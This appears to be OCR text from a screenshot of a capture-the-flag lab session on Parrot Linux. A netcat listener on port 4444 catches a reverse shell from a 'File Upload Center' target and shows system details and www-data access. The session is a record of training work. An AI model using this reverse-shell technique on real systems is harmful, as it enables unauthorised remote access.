 Applications Places System 75 °F Thu 3 Jun, 22:52
exit - Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal × Parrot Terminal × exit - Parrot Terminal × Parrot Terminal ×
[edgecase@parrot-virtual]─[~/Training/ctfstuff/Purplehax_lab/easy/Recon/Gobuster]
$nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.0.2.40] from (UNKNOWN) [10.0.2.22] 50242
File Upload Center
Linux Jordaninfosec-CTF01 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
05:52:12 up 4 days,  6:00,  0 users,  load average: 0.16, 0.12, 0.06
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Browse... No file selected. Upload File
Jordan Infosec CTF - 2017 Powered by : Technawi[dot]net
10.0.2.22
Menu exit - Parrot Terminal Upload Center — Mozil... notes.ctb - /home/edge... Burp Suite Professional ...